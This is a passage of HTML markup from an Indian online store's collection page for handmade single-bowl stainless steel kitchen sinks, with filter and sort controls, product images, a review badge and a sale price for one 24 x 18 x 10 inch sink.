    </div></products-toolbar>

<hr class="js-hidden">

<custom-pagination class="main-products-grid flex" data-layout="grid" data-compare="false" data-infinite-scroll="true" data-pause-infinite-scroll="false"><div class="main-products-grid__filters lg:js-hidden">
          <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/facet-filters.aio.min.css?v=118004151307363803741768284514" media="print" onload="this.media='all'"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/price-range.aio.min.css?v=72671616841499246251768284538" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/135/assets/facet-filters.aio.min.js?v=45043777542746979171768284514" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/135/assets/price-range.aio.min.js?v=82458428246175377511768284538" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/135/assets/sticky-scroll-direction.aio.min.js?v=23739087400782407221768284569" defer="defer"></script>

<sticky-scroll-direction data-min-sticky-size="lg"><facet-filters class="facets drawer fixed top-0 left-0 flex flex-col w-full has-motion" data-name="facet-filters" id="facet-filters" data-filtering="true" data-sorting="true" role="dialog" aria-labelledby="facets-title" aria-modal="true" aria-hidden="true" tabindex="-1">
    <header class="drawer__header flex justify-between items-center lg:hidden">
      <h2 class="h4 mb-0" id="facets-title">
        <span class="hidden md:block">Filters</span><span class="md:hidden">Filter &amp; Sort</span></h2>
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </header>

    <div class="drawer__content">
      <form id="facets" novalidate><details-disclosure class="facets__active-filters"  hidden>
          <details class="disclosure" open><summary>
              <div class="flex justify-between items-center">
                <span class="flex-auto font-bold active-filters-header">Applied Filters
</span>
                <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
              </div>
            </summary>
            <div class="disclosure__panel has-motion">
              <div class="disclosure__content">
                <div class="active-filters flex flex-wrap">







</div>

                <a href="/collections/handmade-single-bowl?sort_by=manual" class="link text-current text-sm js-clear-all" data-instant>Clear all</a>
              </div>
            </div>
          </details>
        </details-disclosure>

        <div class="facets__filters">
              <details-disclosure class="md:hidden no-js-visible">
                <details class="filter disclosure" data-type="sort" data-index="-1" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Sort by</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-1"
                                       name="sort_by"
                                       value="manual"
                                       checked>
                                <label for="filter-sort-1" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Featured</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-2"
                                       name="sort_by"
                                       value="best-selling"
                                       >
                                <label for="filter-sort-2" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Best selling</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-3"
                                       name="sort_by"
                                       value="title-ascending"
                                       >
                                <label for="filter-sort-3" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Alphabetically, A-Z</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-4"
                                       name="sort_by"
                                       value="title-descending"
                                       >
                                <label for="filter-sort-4" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Alphabetically, Z-A</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-5"
                                       name="sort_by"
                                       value="price-ascending"
                                       >
                                <label for="filter-sort-5" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Price, low to high</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-6"
                                       name="sort_by"
                                       value="price-descending"
                                       >
                                <label for="filter-sort-6" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Price, high to low</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-7"
                                       name="sort_by"
                                       value="created-ascending"
                                       >
                                <label for="filter-sort-7" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Date, old to new</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-8"
                                       name="sort_by"
                                       value="created-descending"
                                       >
                                <label for="filter-sort-8" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Date, new to old</span>
                                </label>
                              </li></ul>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure>
            

<details-disclosure>
                <details class="filter disclosure" data-type="price_range" data-index="1" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Price</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        
<price-range class="price-range block">
  <div class="flex items-center">
    <div class="price-range__input-wrapper flex items-center flex-auto relative">
      <label class="visually-hidden" for="price-range-number-min">From</label>
      <span class="price-range__currency">₹</span>
      <input type="number"
             class="input w-full"
             id="price-range-number-min"
             name="filter.v.price.gte"
             placeholder="0"
             
             min="0"
             max="13430"
             step="10">
    </div>
    <span class="price-range__input-separator">-</span>
    <div class="price-range__input-wrapper flex items-center flex-auto relative">
      <label class="visually-hidden" for="price-range-number-max">To</label>
      <span class="price-range__currency">₹</span>
      <input type="number"
             class="input w-full"
             id="price-range-number-max"
             name="filter.v.price.lte"
             placeholder="13430"
             
             min="0"
             max="13430"
             step="10">
    </div>
  </div>
  <div class="price-range__sliders relative no-js-hidden">
    <label class="visually-hidden" for="price-range-slider-min">From</label>
    <input type="range"
           class="price-range__slider-input m-0"
           id="price-range-slider-min"
           value="0"
           min="0"
           max="13430"
           step="1"
           tabindex="-1">
    <label class="visually-hidden" for="price-range-slider-max">To</label>
    <input type="range"
           class="price-range__slider-input m-0"
           id="price-range-slider-max"
           value="13430"
           min="0"
           max="13430"
           step="1"
           tabindex="-1">
  </div>
</price-range>


                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/handmade-single-bowl" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" data-type="list" data-index="2" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Product type</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.product_type-1"
                                 name="filter.p.product_type"
                                 value="Kitchen Sinks"
                                 
                            >
                          <label for="filter-filter.p.product_type-1"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">Kitchen Sinks</span>
                            <span class="filter__count">(15)</span></label>
                        </li></ul>
                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/handmade-single-bowl" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" data-type="list" data-index="3" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Color</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list" class="filter__swatches"><li>
                          <input type="checkbox"
                                 class="visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.color-1"
                                 name="filter.p.m.custom.color"
                                 value="Silver"
                                 
                            >
                          <label for="filter-filter.p.m.custom.color-1"
                                 class="filter__label flex items-start w-full m-0" data-swatch="silver">
                            <span class="flex-auto">Silver</span>
                            <span class="filter__count">(15)</span></label>
                        </li></ul>
                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/handmade-single-bowl" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" data-type="list" data-index="4" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Material</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.material_-1"
                                 name="filter.p.m.custom.material_"
                                 value="304-Grade Stainless Steel"
                                 
                            >
                          <label for="filter-filter.p.m.custom.material_-1"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">304-Grade Stainless Steel</span>
                            <span class="filter__count">(14)</span></label>
                        </li><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.material_-2"
                                 name="filter.p.m.custom.material_"
                                 value="Premium Stainless Steel"
                                 
                            >
                          <label for="filter-filter.p.m.custom.material_-2"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">Premium Stainless Steel</span>
                            <span class="filter__count">(1)</span></label>
                        </li></ul>
                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/handmade-single-bowl" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" data-type="list" data-index="5" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Purpose</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.purpose-1"
                                 name="filter.p.m.custom.purpose"
                                 value="Kitchen"
                                 
                            >
                          <label for="filter-filter.p.m.custom.purpose-1"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">Kitchen</span>
                            <span class="filter__count">(15)</span></label>
                        </li></ul>
                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/handmade-single-bowl" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" data-type="list" data-index="6" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Sizes</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.sizes_-1"
                                 name="filter.p.m.custom.sizes_"
                                 value="18 x 16 x 10 Inches"
                                 
                            >
                          <label for="filter-filter.p.m.custom.sizes_-1"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">18 x 16 x 10 Inches</span>
                            <span class="filter__count">(2)</span></label>
                        </li><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.sizes_-2"
                                 name="filter.p.m.custom.sizes_"
                                 value="20 x 17 x 10 Inches"
                                 
                            >
                          <label for="filter-filter.p.m.custom.sizes_-2"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">20 x 17 x 10 Inches</span>
                            <span class="filter__count">(2)</span></label>
                        </li><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.sizes_-3"
                                 name="filter.p.m.custom.sizes_"
                                 value="20 x 17 x 9 Inches"
                                 
                            >
                          <label for="filter-filter.p.m.custom.sizes_-3"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">20 x 17 x 9 Inches</span>
                            <span class="filter__count">(1)</span></label>
                        </li><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.sizes_-4"
                                 name="filter.p.m.custom.sizes_"
                                 value="21 x 18 x 10 Inches"
                                 
                            >
                          <label for="filter-filter.p.m.custom.sizes_-4"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">21 x 18 x 10 Inches</span>
                            <span class="filter__count">(2)</span></label>
                        </li><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.sizes_-5"
                                 name="filter.p.m.custom.sizes_"
                                 value="22 x 18 x 10 Inches"
                                 
                            >
                          <label for="filter-filter.p.m.custom.sizes_-5"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">22 x 18 x 10 Inches</span>
                            <span class="filter__count">(2)</span></label>
                        </li><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.sizes_-6"
                                 name="filter.p.m.custom.sizes_"
                                 value="24 x 18 x 10 Inches"
                                 
                            >
                          <label for="filter-filter.p.m.custom.sizes_-6"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">24 x 18 x 10 Inches</span>
                            <span class="filter__count">(2)</span></label>
                        </li><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.sizes_-7"
                                 name="filter.p.m.custom.sizes_"
                                 value="32 x 18 x 10 Inches"
                                 
                            >
                          <label for="filter-filter.p.m.custom.sizes_-7"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">32 x 18 x 10 Inches</span>
                            <span class="filter__count">(2)</span></label>
                        </li><li class="js-hidden">
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.sizes_-8"
                                 name="filter.p.m.custom.sizes_"
                                 value="32 x 20 x 10 Inches"
                                 
                            >
                          <label for="filter-filter.p.m.custom.sizes_-8"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">32 x 20 x 10 Inches</span>
                            <span class="filter__count">(2)</span></label>
                        </li></ul>
                      </div>

                      <div class="flex relative items-center mt-6"><button type="button" class="filter__more link text-current text-sm js-show-more">Show more</button><div class="filter__header">
                          <a href="/collections/handmade-single-bowl" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" data-type="list" data-index="7" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Installation Types</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.m.custom.installation_types-1"
                                 name="filter.p.m.custom.installation_types"
                                 value="Undermount"
                                 
                            >
                          <label for="filter-filter.p.m.custom.installation_types-1"
                                 class="filter__label flex items-start w-full m-0">
                            <span class="flex-auto">Undermount</span>
                            <span class="filter__count">(15)</span></label>
                        </li></ul>
                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/handmade-single-bowl" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure></div>

        <noscript class="no-js-apply-filters facets__footer">
          <button type="submit" class="btn btn--primary">Apply</button>
        </noscript>
      </form>
    </div>

    <footer class="drawer__footer lg:hidden no-js-hidden">
      <div class="facets__footer">
        <button type="button" class="btn btn--primary w-full js-close-drawer js-close-drawer-mob">Show 15 results</button>
      </div>
    </footer>
  </facet-filters></sticky-scroll-direction>
        </div><div class="main-products-grid__results relative flex-auto" id="filter-results"><ul class="grid mb-8 md:mb-12 grid-cols-2 small-cards-mobile sm:grid-cols-3 xl:grid-cols-4 gap-x-theme gap-y-16"
              data-filters-open-classes="grid mb-8 md:mb-12 grid-cols-2 small-cards-mobile sm:grid-cols-3 gap-x-theme gap-y-16"
              data-filters-closed-classes="grid mb-8 md:mb-12 grid-cols-2 small-cards-mobile sm:grid-cols-3 xl:grid-cols-4 gap-x-theme gap-y-16 mb-8 md:mb-12" role="list">
                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8349584261340"
          data-product-id="8349584261340"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-24-x-18-x-10-inches"
        >
        <label for="compare-8349584261340">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-24-x-18-x-10-inches"
        aria-label="Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard1_8953135f-7cca-47ab-b0af-f0e87b64e026.png?v=1753702454&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard1_8953135f-7cca-47ab-b0af-f0e87b64e026.png?v=1753702454&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard1_8953135f-7cca-47ab-b0af-f0e87b64e026.png?v=1753702454&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard1_8953135f-7cca-47ab-b0af-f0e87b64e026.png?v=1753702454&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard1_8953135f-7cca-47ab-b0af-f0e87b64e026.png?v=1753702454&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard1_8953135f-7cca-47ab-b0af-f0e87b64e026.png?v=1753702454&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard1_8953135f-7cca-47ab-b0af-f0e87b64e026.png?v=1753702454&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard1_8953135f-7cca-47ab-b0af-f0e87b64e026.png?v=1753702454&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35323928674524"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard1_8953135f-7cca-47ab-b0af-f0e87b64e026.png?v=1753702454&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard_1_a0704386-5df3-44a1-9371-78391569fa43.png?v=1753702454&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard_1_a0704386-5df3-44a1-9371-78391569fa43.png?v=1753702454&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard_1_a0704386-5df3-44a1-9371-78391569fa43.png?v=1753702454&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard_1_a0704386-5df3-44a1-9371-78391569fa43.png?v=1753702454&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard_1_a0704386-5df3-44a1-9371-78391569fa43.png?v=1753702454&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard_1_a0704386-5df3-44a1-9371-78391569fa43.png?v=1753702454&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard_1_a0704386-5df3-44a1-9371-78391569fa43.png?v=1753702454&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard_1_a0704386-5df3-44a1-9371-78391569fa43.png?v=1753702454&width=460"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35323931263196" hidden
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard_1_a0704386-5df3-44a1-9371-78391569fa43.png?v=1753702454&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_0dbfbaec-830c-4c5f-b32b-47743696c8a6.png?v=1753702454&width=400 320w, //ruheindia.com/cdn/shop/files/1_0dbfbaec-830c-4c5f-b32b-47743696c8a6.png?v=1753702454&width=575 460w, //ruheindia.com/cdn/shop/files/1_0dbfbaec-830c-4c5f-b32b-47743696c8a6.png?v=1753702454&width=750 600w, //ruheindia.com/cdn/shop/files/1_0dbfbaec-830c-4c5f-b32b-47743696c8a6.png?v=1753702454&width=875 700w, //ruheindia.com/cdn/shop/files/1_0dbfbaec-830c-4c5f-b32b-47743696c8a6.png?v=1753702454&width=1000 800w, //ruheindia.com/cdn/shop/files/1_0dbfbaec-830c-4c5f-b32b-47743696c8a6.png?v=1753702454&width=1125 900w, //ruheindia.com/cdn/shop/files/1_0dbfbaec-830c-4c5f-b32b-47743696c8a6.png?v=1753702454&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_0dbfbaec-830c-4c5f-b32b-47743696c8a6.png?v=1753702454&width=460"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35323935391964" hidden
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink Black (24 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_0dbfbaec-830c-4c5f-b32b-47743696c8a6.png?v=1753702454&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink Black (24 x 18 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard2_757518a9-8a59-4255-8870-6736cf8b359f.png?v=1753702454&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard2_757518a9-8a59-4255-8870-6736cf8b359f.png?v=1753702454&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard2_757518a9-8a59-4255-8870-6736cf8b359f.png?v=1753702454&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard2_757518a9-8a59-4255-8870-6736cf8b359f.png?v=1753702454&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard2_757518a9-8a59-4255-8870-6736cf8b359f.png?v=1753702454&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard2_757518a9-8a59-4255-8870-6736cf8b359f.png?v=1753702454&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard2_757518a9-8a59-4255-8870-6736cf8b359f.png?v=1753702454&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard2_757518a9-8a59-4255-8870-6736cf8b359f.png?v=1753702454&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard2_757518a9-8a59-4255-8870-6736cf8b359f.png?v=1753702454&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-24-x-18-x-10-inches" class="card-link text-current js-prod-link">Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8349584261340"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8349584261340"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.68' data-number-of-reviews='88' data-number-of-questions='2'> <span class='jdgm-prev-badge__stars' data-score='4.68' tabindex='0' aria-label='4.68 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 88 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.7</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (88
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹9,334.00
</span>
 
